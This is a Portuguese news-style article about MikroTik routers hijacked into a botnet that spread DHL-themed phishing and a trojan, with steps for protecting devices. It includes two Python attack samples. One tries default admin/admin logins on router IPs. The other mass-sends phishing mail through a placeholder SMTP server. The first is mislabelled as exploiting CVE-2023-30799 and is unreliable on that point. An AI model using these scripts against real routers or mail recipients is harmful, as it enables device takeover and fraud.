Botnet: Roteadores da MikroTik hackeados usados para espalhar malware



A cibersegurança é um tema cada vez mais relevante, especialmente em um mundo onde dispositivos conectados são alvos constantes de ataques. Recentemente, cerca de 13 mil roteadores MikroTik foram comprometidos e utilizados em uma botnet para disseminar malware, realizar ataques DDoS e outras atividades maliciosas. Este artigo explora como isso aconteceu, as vulnerabilidades envolvidas, as consequências e como proteger seus dispositivos.

A campanha maliciosa sobre o MikroTik

Em novembro de 2024, a empresa de cibersegurança Infoblox revelou que criminosos exploraram registros de DNS mal configurados em dispositivos MikroTik. Usando esses roteadores, enviaram e-mails fraudulentos que imitavam a empresa de logística DHL, induzindo usuários a baixar um arquivo ZIP contendo um trojan perigoso.

Como funciona o ataque

-

Exploração inicial: Os criminosos identificam roteadores vulneráveis, utilizando a falha CVE-2023-30799 para obter acesso total ao dispositivo.

-

Envio de e-mails falsos: A botnet dispara dezenas de milhares de mensagens fraudulentas, que podem parecer legítimas, mas contêm malware escondido.

-

Infecção com trojan: Quando o destinatário baixa e executa o arquivo, o trojan é instalado silenciosamente, permitindo acesso remoto ao sistema comprometido.

-

Ações ilícitas: Os dispositivos são utilizados para ataques de phishing, roubo de dados e ataques de negação de serviço (DDoS).

Infoblox/Reprodução A campanha maliciosa foi apelidada de “Mikro Typo”. (Imagem: Infoblox/Reprodução)

Exemplos de scripts maliciosos

Aqui estão dois exemplos de como scripts podem ser usados em campanhas maliciosas:

1. Script para automatizar a exploração da vulnerabilidade

import requests

def explorar_roteador(ip, credenciais):

url = f”http://{ip}/login”

payload = {“username”: credenciais[0], “password”: credenciais[1]}

resposta = requests.post(url, data=payload)

if resposta.status_code == 200 and “sucesso” in resposta.text:

print(f”Dispositivo {ip} comprometido!”)

return True

return False

# Lista de IPs alvo

ips_alvo = [“192.168.1.1”, “192.168.2.1”]

credenciais = (“admin”, “admin”)

for ip in ips_alvo:

explorar_roteador(ip, credenciais)

2. Script para envio de e-mails fraudulentos

import smtplib

from email.mime.text import MIMEText

def enviar_email(destinatario, assunto, corpo):

servidor = smtplib.SMTP(‘smtp.fraudulento.com’, 587)

servidor.starttls()

servidor.login(“[email protected]”, “senha”)

mensagem = MIMEText(corpo)

mensagem[‘From’] = “[email protected]”

mensagem[‘To’] = destinatario

mensagem[‘Subject’] = assunto

servidor.sendmail(“[email protected]”, destinatario, mensagem.as_string())

servidor.quit()

# Envio de e-mails maliciosos

emails = [“[email protected]”, “[email protected]”]

for email in emails:

enviar_email(email, “Entrega pendente”, “Baixe os documentos em anexo.”)

Como se proteger

Os pesquisadores recomendam as seguintes medidas para mitigar os riscos:

-

Atualização de firmware: Instale as atualizações mais recentes fornecidas pela MikroTik.

-

Mudança de credenciais: Substitua as credenciais padrão por senhas fortes e exclusivas.

-

Configuração adequada do DNS: Certifique-se de que os registros de DNS estejam configurados corretamente para evitar explorações.

-

Monitoramento contínuo: Use ferramentas de monitoramento para detectar atividades incomuns em sua rede.

Conclusão

O caso dos roteadores MikroTik hackeados é um alerta importante sobre a necessidade de medidas rigorosas de segurança. Os cibercriminosos continuam a explorar vulnerabilidades conhecidas, tornando essencial a manutenção regular e a proteção proativa dos dispositivos conectados. Esteja sempre atento às atualizações de segurança e tome precauções para proteger sua rede.

Fonte e imagens: https://www.tecmundo.com.br/seguranca/401727-botnet-roteadores-da-mikrotik-hackeados-sao-usados-para-espalhar-malware.htm